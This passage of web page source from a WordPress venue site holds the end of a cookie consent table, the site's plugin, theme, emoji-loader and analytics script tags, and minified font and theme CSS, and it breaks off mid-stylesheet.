class="cookielawinfo-column-1">cSyncDp260</td><td class="cookielawinfo-column-3">1 month</td><td class="cookielawinfo-column-4">Description is currently not available.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cSyncDp45v4</td><td class="cookielawinfo-column-3">1 day</td><td class="cookielawinfo-column-4">Description is currently not available.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cSyncDp53v3</td><td class="cookielawinfo-column-3">1 month</td><td class="cookielawinfo-column-4">Description is currently not available.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cSyncDp62</td><td class="cookielawinfo-column-3">1 month</td><td class="cookielawinfo-column-4">No description available.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cSyncDp67v2</td><td class="cookielawinfo-column-3">1 month</td><td class="cookielawinfo-column-4">No description available.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cSyncDp68</td><td class="cookielawinfo-column-3">1 month</td><td class="cookielawinfo-column-4">No description available.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cSyncDp71</td><td class="cookielawinfo-column-3">1 month</td><td class="cookielawinfo-column-4">No description available.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cSyncDp80</td><td class="cookielawinfo-column-3">1 month</td><td class="cookielawinfo-column-4">Description is currently not available.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cSyncDp85</td><td class="cookielawinfo-column-3">1 month</td><td class="cookielawinfo-column-4">Description is currently not available.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cSyncDp95v3</td><td class="cookielawinfo-column-3">1 month</td><td class="cookielawinfo-column-4">Description is currently not available.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cSyncDp98v2</td><td class="cookielawinfo-column-3">1 month</td><td class="cookielawinfo-column-4">Description is currently not available.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">dmp</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">No description available.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">dspid</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">No description available.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">f</td><td class="cookielawinfo-column-3">less than a minute</td><td class="cookielawinfo-column-4">No description available.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">jcsuuid</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">No description available.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">livin</td><td class="cookielawinfo-column-3">3 days</td><td class="cookielawinfo-column-4">No description available.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">mts</td><td class="cookielawinfo-column-3">less than a minute</td><td class="cookielawinfo-column-4">Description is currently not available.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">mts_id</td><td class="cookielawinfo-column-3">1 year 1 month 4 days</td><td class="cookielawinfo-column-4">No description available.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">mts_id_last_sync</td><td class="cookielawinfo-column-3">1 year 1 month 4 days</td><td class="cookielawinfo-column-4">No description available.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">n</td><td class="cookielawinfo-column-3">less than a minute</td><td class="cookielawinfo-column-4">No description available.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">preutid</td><td class="cookielawinfo-column-3">1 month</td><td class="cookielawinfo-column-4">Description is currently not available.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">pupa</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Description is currently not available.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">rai</td><td class="cookielawinfo-column-3">2 months</td><td class="cookielawinfo-column-4">Description is currently not available.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">reset_cookie</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Description is currently not available.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">sape_sync</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">No description available.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">session_tptc</td><td class="cookielawinfo-column-3">3 minutes</td><td class="cookielawinfo-column-4">No description available.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">session_tptc-legacy</td><td class="cookielawinfo-column-3">session</td><td class="cookielawinfo-column-4">No description available.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">sspuid</td><td class="cookielawinfo-column-3">1 year 1 month 4 days</td><td class="cookielawinfo-column-4">No description available.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">suuid3</td><td class="cookielawinfo-column-3">1 year 1 month 4 days</td><td class="cookielawinfo-column-4">No description available.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">user</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Description is currently not available.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">userId</td><td class="cookielawinfo-column-3">5 months 27 days</td><td class="cookielawinfo-column-4">Description is currently not available.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">user_id-legacy</td><td class="cookielawinfo-column-3">session</td><td class="cookielawinfo-column-4">No description available.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">VID</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Description is currently not available.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">VISITOR_PRIVACY_METADATA</td><td class="cookielawinfo-column-3">5 months 27 days</td><td class="cookielawinfo-column-4">Description is currently not available.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viuserid</td><td class="cookielawinfo-column-3">1 year 1 month 4 days</td><td class="cookielawinfo-column-4">No description available.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_ac_oid</td><td class="cookielawinfo-column-3">1 year 1 month 4 days</td><td class="cookielawinfo-column-4">Description is currently not available.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_a_d3t6sf</td><td class="cookielawinfo-column-3">never</td><td class="cookielawinfo-column-4">No description available.</td></tr></tbody></table></div>
                            </div>
                        </div>
                    </div>
                
            </div>
        </div>
    </div>
</div>
<div class="cli-modal-footer">
    <div class="wt-cli-element cli-container-fluid cli-tab-container">
        <div class="cli-row">
            <div class="cli-col-12 cli-align-items-stretch cli-px-0">
                <div class="cli-tab-footer wt-cli-privacy-overview-actions">
                                                            
                                                    <a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">Save & Accept</a>
                                                                            
                               
                    
                </div>
                                    <div class="wt-cli-ckyes-footer-section">
                        <div class="wt-cli-ckyes-brand-logo">
                            Powered by GDPR Cookie Compliance                            <a target="_blank" href="https://www.webtoffee.com/product/gdpr-cookie-consent/">
                                <img src="https://www.theroadmender.com/wp-content/plugins/webtoffee-gdpr-cookie-consent/images/webtoffee-logo.svg" alt="WebToffee Logo">
                            </a>
                        </div>
                    </div>
                             </div>
        </div>
    </div>
</div>
    </div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--></div>
		<script type="text/javascript">
		/* <![CDATA[ */
			cli_cookiebar_settings='{"animate_speed_hide":"500","animate_speed_show":"500","background":"#ffffff","border":"#b1a6a6c2","border_on":false,"button_1_button_colour":"#000000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":true,"button_1_new_win":false,"button_2_button_colour":"#ffffff","button_2_button_hover":"#cccccc","button_2_link_colour":"#898888","button_2_as_button":false,"button_2_hidebar":false,"button_2_nofollow":false,"button_3_button_colour":"#DEDFE0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#000000","button_3_as_button":true,"button_3_new_win":false,"button_4_button_colour":"#ffffff","button_4_button_hover":"#cccccc","button_4_link_colour":"#000000","button_4_as_button":false,"button_7_button_colour":"#000000","button_7_button_hover":"#000000","button_7_link_colour":"#ffffff","button_7_as_button":true,"button_7_new_win":false,"font_family":"inherit","header_fix":false,"notify_animate_hide":true,"notify_animate_show":false,"notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":false,"scroll_close_reload":false,"accept_close_reload":false,"reject_close_reload":false,"showagain_tab":true,"showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333","show_once_yn":false,"show_once":"10000","logging_on":false,"as_popup":false,"popup_overlay":true,"bar_heading_text":"We value your privacy","cookie_bar_as":"banner","cookie_setting_popup":true,"accept_all":true,"js_script_blocker":false,"popup_showagain_position":"bottom-right","widget_position":"left","button_1_style":[["padding","8px 25px 8px 25px"]],"button_2_style":[],"button_3_style":[["padding","8px 25px 8px 25px"]],"button_4_style":[["padding","8px 25px 8px 25px"],["text-decoration","Underline"]],"button_5_style":[["float","right"],["text-decoration","none"],["color","#333"]],"button_7_style":[["padding","8px 25px 8px 25px"]],"accept_close_page_navigation":false,"button_8_button_colour":"#DEDFE0","button_8_button_hover":"#b2b2b3","button_8_link_colour":"#000000","button_8_as_button":"1","button_8_new_win":"","consent_mode":false,"google_consent_mode":false}';
		/* ]]> */
		</script>
		<script type="text/javascript" src="https://www.theroadmender.com/wp-content/plugins/mystickymenu/js/morphext/morphext.min.js?ver=2.8.6" id="morphext-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="welcomebar-frontjs-js-extra">
/* <![CDATA[ */
var welcomebar_frontjs = {"ajaxurl":"https://www.theroadmender.com/wp-admin/admin-ajax.php","days":"Days","hours":"Hours","minutes":"Minutes","seconds":"Seconds","ajax_nonce":"1de6aab52c"};
//# sourceURL=welcomebar-frontjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theroadmender.com/wp-content/plugins/mystickymenu/js/welcomebar-front.min.js?ver=2.8.6" id="welcomebar-frontjs-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.theroadmender.com/wp-content/plugins/mystickymenu/js/detectmobilebrowser.min.js?ver=2.8.6" id="detectmobilebrowser-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="mystickymenu-js-extra">
/* <![CDATA[ */
var option = {"mystickyClass":".navbar","activationHeight":"0","disableWidth":"0","disableLargeWidth":"0","adminBar":"false","device_desktop":"1","device_mobile":"1","mystickyTransition":"fade","mysticky_disable_down":"false"};
//# sourceURL=mystickymenu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theroadmender.com/wp-content/plugins/mystickymenu/js/mystickymenu.min.js?ver=2.8.6" id="mystickymenu-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="cffscripts-js-extra">
/* <![CDATA[ */
var cffOptions = {"placeholder":"https://www.theroadmender.com/wp-content/plugins/custom-facebook-feed-pro/assets/img/placeholder.png","resized_url":"https://www.theroadmender.com/wp-content/uploads/sb-facebook-feed-images/","nonce":"65f9443cc9"};
//# sourceURL=cffscripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theroadmender.com/wp-content/plugins/custom-facebook-feed-pro/assets/js/cff-scripts.min.js?ver=4.7.3" id="cffscripts-js"></script>
<script type="text/javascript" src="//cdn.rawgit.com/noelboss/featherlight/1.7.13/release/featherlight.min.js?ver=1.0.0" id="roadmender-featherlight-js"></script>
<script type="text/javascript" src="//cdn.rawgit.com/noelboss/featherlight/1.7.13/release/featherlight.gallery.min.js?ver=1.0.0" id="roadmender-featherlight-gallery-js"></script>
<script type="text/javascript" src="https://www.theroadmender.com/wp-content/themes/roadmender/assets/js/build/slick.min.js?ver=1.0.0" id="roadmender-script-slick-js"></script>
<script type="text/javascript" src="https://www.theroadmender.com/wp-content/themes/roadmender/assets/js/build/moment.min.js?ver=1.0.0" id="roadmender-script-moment-js"></script>
<script type="text/javascript" src="https://www.theroadmender.com/wp-content/themes/roadmender/assets/js/build/pikaday.js?ver=1.0.0" id="roadmender-script-pikaday-js"></script>
<script type="text/javascript" src="https://www.theroadmender.com/wp-content/themes/roadmender/assets/js/build/app.min.js?cache=1768611812&amp;ver=1.0.1" id="roadmender-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.theroadmender.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.theroadmender.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(99365579, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/99365579" style="position:absolute; left:-9999px;" alt="" /></div></noscript>

</body>
</html>
<!-- Cached by WP-Optimize (gzip) - https://teamupdraft.com/wp-optimize/ - Last modified: 17th January 2026 2:03 am (Europe/London UTC:1) -->


--- FILE ---
content_type: text/css
request_url: https://www.theroadmender.com/wp-content/themes/roadmender/assets/fonts/maven-pro/stylesheet.css?ver=6.9
body_size: 42
content:
@font-face {
    font-family: "maven_proregular";
    src: url("maven_pro_regular-webfont.woff2") format("woff2"),
         url("maven_pro_regular-webfont.woff") format("woff");
    font-weight: normal;
    font-style: normal;
}

--- FILE ---
content_type: text/css
request_url: https://www.theroadmender.com/wp-content/themes/roadmender/assets/css/style.css?cache=1768611812&ver=6.9
body_size: 7337
content:
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after{content:'';content:none}q:before,q:after{content:'';content:none}table{border-collapse:collapse;border-spacing:0}input,select,textarea,button{border:none;background:none;box-shadow:none;-webkit-box-shadow:none;outline:none;padding:0;margin:0;background-clip:padding-box}input[type="text"],input[type="number"],input[type="email"],button,textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none}html.hide-scroll,body.hide-scroll{overflow:hidden;-ms-touch-action:none;touch-action:none}body{font-family:"maven_proregular",sans-serif;font-weight:normal;color:#000;background:#fff;padding-top:95px}body i.far{opacity:0}body.js-loaded i.far{opacity:1}@media screen and (max-width: 63.75em){body{padding-top:76px}}.clearfix::after{clear:both;content:"";display:table}strong{font-weight:bold}input,button,textarea{font-family:"maven_proregular",sans-serif;font-weight:normal}*{-webkit-box-sizing:border-box;box-sizing:border-box}img{max-width:100%;height:auto}a,input,button{outline:none}.page-container{position:relative;display:block;max-width:1680px;margin:0 auto;padding:0 20px}#header{position:fixed;top:0;left:0;width:100%;background:#000;color:#fff;font-family:"eurostile-extended",sans-serif;font-size:18px;z-index:9999}#header>.page-container{height:95px}@media screen and (max-width: 63.75em){#header>.page-container{height:76px}}#header a{color:#fff;text-decoration:none;-webkit-transition:color 0.2s;transition:color 0.2s}#header a:hover{color:#00c2f3}#header .menu-toggle{position:absolute;top:50%;left:20px;height:18px;line-height:18px;padding-left:40px;margin-top:-9px}#header .menu-toggle i{position:absolute;top:50%;left:0;width:22px;height:2px;background:#fff;margin-top:-1px;-webkit-transition:background 0.2s;transition:background 0.2s}#header .menu-toggle i:before,#header .menu-toggle i:after{content:'';position:absolute;top:-8px;left:0;width:100%;height:2px;background:#fff;-webkit-transform:rotateZ(0);-ms-transform:rotate(0);transform:rotateZ(0);-webkit-transition:all 0.2s;transition:all 0.2s}#header .menu-toggle i:after{top:auto;bottom:-8px}#header .menu-toggle:hover i,#header .menu-toggle:hover i:before,#header .menu-toggle:hover i:after{background:#00c2f3}#header .menu-toggle--active i{background:#000 !important}#header .menu-toggle--active i:before{-webkit-transform:rotateZ(45deg);-ms-transform:rotate(45deg);transform:rotateZ(45deg);margin-top:-1px;top:50%}#header .menu-toggle--active i:after{-webkit-transform:rotateZ(-45deg);-ms-transform:rotate(-45deg);transform:rotateZ(-45deg);margin-top:-1px;top:50%}@media screen and (max-width: 63.75em){#header .menu-toggle span{display:none}}#header .logo{position:absolute;top:50%;left:50%;width:204px;height:28px;margin:-14px auto auto -102px}@media screen and (max-width: 63.75em){#header .logo img{display:block;height:16px;margin:6px auto 0}}#header .quicklinks{position:absolute;top:50%;height:18px;right:20px;line-height:18px;margin-top:-9px}#header .quicklinks li{display:inline-block;margin-left:40px}#header .quicklinks li:first-child{margin-left:0}@media screen and (max-width: 86.25em){#header .quicklinks{font-size:15px}#header .quicklinks li{margin-left:30px}}@media screen and (max-width: 80em){#header .quicklinks{font-size:14px}#header .quicklinks li{margin-left:20px}}@media screen and (max-width: 63.75em){#header .quicklinks{display:none}}#header .quick-phone{display:none;position:absolute;top:50%;right:20px;height:18px;margin-top:-9px}#header .quick-phone svg{width:18px;height:18px;fill:#fff}@media screen and (max-width: 63.75em){#header .quick-phone{display:block}}#subnav{display:none;position:absolute;top:100%;left:0;width:100%;background:#000;padding:50px 0 75px}#subnav::after{clear:both;content:"";display:table}#subnav .heading{font-family:"eurostile-extended",sans-serif;font-size:25px;padding:0 0 15px}@media screen and (max-width: 90.625em){#subnav .heading{font-size:22px}}#subnav .main-menu{float:left;width:22%;font-size:25px;font-family:"eurostile-extended",sans-serif}#subnav .main-menu li{line-height:25px;padding:25px 0 25px 40px}.main-menu .hide-desktop{display:none;}#subnav .main-menu li a{display:block}#subnav .main-menu li:first-child{padding-top:0}#subnav .main-menu li:last-child{padding-bottom:0}@media screen and (max-width: 100em){#subnav .main-menu{width:20%;font-size:24px}}@media screen and (max-width: 80em){#subnav .main-menu{width:250px}#subnav .main-menu li{padding-left:0}}@media screen and (max-width: 43.75em){#subnav .main-menu{float:none;width:100%;font-size:17px}#subnav .main-menu li{padding:8px 0}.hide-desktop{display:block!important;}}#subnav .main-menu--sub{padding-left:0;font-size:18px;width:15%}@media screen and (max-width: 100em){#subnav .main-menu--sub{width:18%;font-size:17px}}@media screen and (max-width: 80em){#subnav .main-menu--sub{width:220px}}@media screen and (max-width: 60em){#subnav .main-menu--sub{display:none}}#subnav .this-weekend{font-family:"maven_proregular",sans-serif;float:right;width:25%}@media screen and (max-width: 80em){#subnav .this-weekend{display:none}}#subnav .find-us{float:right;width:26%;margin-left:20px;font-family:"maven_proregular",sans-serif}#subnav .find-us hr{padding:0;margin:0 0 30px;height:2px;background:#fff;border:none}#subnav .find-us p{font-size:20px;padding:0 0 10px;line-height:1.2}#subnav .find-us p strong{font-family:"eurostile-extended",sans-serif;font-weight:900}@media screen and (max-width: 100em){#subnav .find-us p{font-size:18px}}#subnav .find-us .button{margin:10px 0 20px}#subnav .find-us .follow-us{position:relative;text-align:right;border-top:2px solid #fff;margin:15px 0 0;padding:14px 0 0}#subnav .find-us .follow-us strong{position:absolute;top:17px;left:0;font-family:"eurostile-extended",sans-serif;font-size:25px;font-weight:400}@media screen and (max-width: 90.625em){#subnav .find-us .follow-us strong{font-size:22px}}#subnav .find-us .follow-us svg{fill:#fff;-webkit-transition:all 0.2s;transition:all 0.2s}#subnav .find-us .follow-us svg .twitter-bird{fill:#000 !important}#subnav .find-us .follow-us a{display:inline-block;margin-left:25px}#subnav .find-us .follow-us a:hover svg{fill:#00c2f3}@media screen and (max-width: 80em){#subnav .find-us{width:365px}}@media screen and (max-width: 43.75em){#subnav .find-us{float:none;width:100%;margin-left:0;border-top:2px solid #fff;margin:25px 0 0;padding:25px 0 0}#subnav .find-us hr,#subnav .find-us .hide-mobile{display:none}#subnav .find-us .heading{font-size:17px}#subnav .find-us p{font-size:16px}#subnav .find-us .follow-us strong{font-size:17px;top:20px}}@media screen and (max-width: 23.75em){#subnav .find-us p{font-size:13px}#subnav .find-us .button{font-size:15px}#subnav .find-us .follow-us a{margin-left:5px}}@media screen and (max-width: 43.75em){#subnav{padding:0px 0 20px}}#footer{background:#000;color:#fff;padding-bottom:25px}#footer .back-to-top{margin:0 0 60px;text-align:center}#footer .back-to-top a{display:inline-block;font-size:25px;min-width:118px;color:#fff;text-decoration:none;font-family:"eurostile-extended",sans-serif;font-weight:900;text-transform:uppercase;margin:35px 0 0;-webkit-transition:color 0.2s;transition:color 0.2s}#footer .back-to-top a i{position:relative;display:block;width:118px;height:15px;margin:0 auto 18px;top:0;-webkit-transition:top 0.2s;transition:top 0.2s;-webkit-transform:rotateZ(180deg);-ms-transform:rotate(180deg);transform:rotateZ(180deg)}#footer .back-to-top a i:before,#footer .back-to-top a i:after{content:'';position:absolute;top:0;left:0;width:50%;height:5px;background:#fff;-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left;-webkit-transform:skewY(12deg);-ms-transform:skewY(12deg);transform:skewY(12deg);-webkit-transition:background 0.2s;transition:background 0.2s}#footer .back-to-top a i:after{left:auto;right:0;-webkit-transform-origin:top right;-ms-transform-origin:top right;transform-origin:top right;-webkit-transform:skewY(-12deg);-ms-transform:skewY(-12deg);transform:skewY(-12deg)}#footer .back-to-top a:hover{color:#00c2f3}#footer .back-to-top a:hover i{top:-5px}#footer .back-to-top a:hover i:before,#footer .back-to-top a:hover i:after{background:#00c2f3}@media screen and (max-width: 75em){#footer .back-to-top{background:url("../img/logo.png") center bottom no-repeat;background-size:204px auto;margin-bottom:30px;padding-bottom:75px}}@media screen and (max-width: 63.75em){#footer .back-to-top{background-size:117px auto}}@media screen and (max-width: 37.5em){#footer .back-to-top a{font-size:18px}}#footer .footer{position:relative}#footer .footer:before{background:#fff;content:"";height:2px;left:0;position:absolute;top:-12px;width:100%}@media screen and (max-width: 75em){#footer .footer:before{display:none}}#footer .footer a{color:#fff;text-decoration:none}#footer .footer__logo{left:0;position:absolute;top:50%;-webkit-transform:translate(0, -60%);-ms-transform:translate(0, -60%);transform:translate(0, -60%);width:150px}@media screen and (max-width: 75em){#footer .footer__logo{display:none}}#footer .footer__copyright{font-size:18px;left:165px;line-height:1;position:absolute;text-transform:uppercase;top:50%;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%)}#footer .footer__copyright a:hover{text-decoration:underline}@media screen and (max-width: 75em){#footer .footer__copyright{border-top:2px solid #fff;left:auto;margin:20px 0 0;padding:20px 0 0;position:relative;text-align:center;top:auto;-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0)}}@media screen and (max-width: 36.25em){#footer .footer__copyright{font-size:15px}}#footer .footer__social{display:block;margin:0 auto;width:200px;text-align:center}#footer .footer__social a{display:inline-block;margin:0 2px}#footer .footer__social a svg{fill:#fff;-webkit-transition:all 0.2s;transition:all 0.2s;width:32px;height:32px}#footer .footer__social a svg .twitter-bird{fill:#000 !important}#footer .footer__social a:hover svg{fill:#00c2f3}#footer .footer__quicklinks{font-size:18px;line-height:1;position:absolute;right:0;text-transform:uppercase;top:50%;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%)}#footer .footer__quicklinks::after{clear:both;content:"";display:table}#footer .footer__quicklinks li{display:inline-block;margin-left:40px}#footer .footer__quicklinks li a{-webkit-transition:color 0.2s;transition:color 0.2s}#footer .footer__quicklinks li a:hover{color:#00c2f3}@media screen and (max-width: 75em){#footer .footer__quicklinks{margin:30px 0 0;position:relative;right:auto;text-align:center;top:auto;-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0)}#footer .footer__quicklinks li{margin:0 20px}}@media screen and (max-width: 36.25em){#footer .footer__quicklinks li{width:50%;margin:0 0 10px;float:left}}.wysiwyg h1,.wysiwyg h2,.wysiwyg h3,.wysiwyg h4,.wysiwyg h5,.wysiwyg h6{font-size:200%}.wysiwyg h1{font-size:205%}.wysiwyg h3{font-size:190%}.wysiwyg h4{font-size:180%}.wysiwyg h5{font-size:170%}.wysiwyg h6{font-size:160%}.wysiwyg ul{list-style:outside disc;padding-left:30px}.wysiwyg ol{list-style:outside decimal;padding-left:30px}.wysiwyg p,.wysiwyg ul,.wysiwyg ol,.wysiwyg blockquote{margin:0 0 35px;line-height:1.5}.wysiwyg p>i,.wysiwyg p>em,.wysiwyg ul>i,.wysiwyg ul>em,.wysiwyg ol>i,.wysiwyg ol>em,.wysiwyg blockquote>i,.wysiwyg blockquote>em{font-style:italic}.wysiwyg p>b,.wysiwyg p>strong,.wysiwyg ul>b,.wysiwyg ul>strong,.wysiwyg ol>b,.wysiwyg ol>strong,.wysiwyg blockquote>b,.wysiwyg blockquote>strong{font-weight:bold}.wysiwyg a{color:#00c2f3}.wysiwyg .alignleft{float:left;margin:0 20px 20px 0}.wysiwyg .alignright{float:right;margin:0 0 20px 20px}.wysiwyg .aligncenter{float:none;margin:0 auto 25px}body.admin-bar #header{top:32px}.greyscale{-webkit-filter:grayscale(100%);filter:grayscale(100%)}.button{font-family:"eurostile-extended",sans-serif;font-weight:900;color:#fff;border:2px solid #00c2f3;display:inline-block;font-size:19px;padding:11px;line-height:1;background:transparent;-webkit-transition:all 0.2s !important;transition:all 0.2s !important;text-decoration:none;text-transform:uppercase}@media screen and (max-width: 47.5em){.button{padding:6px 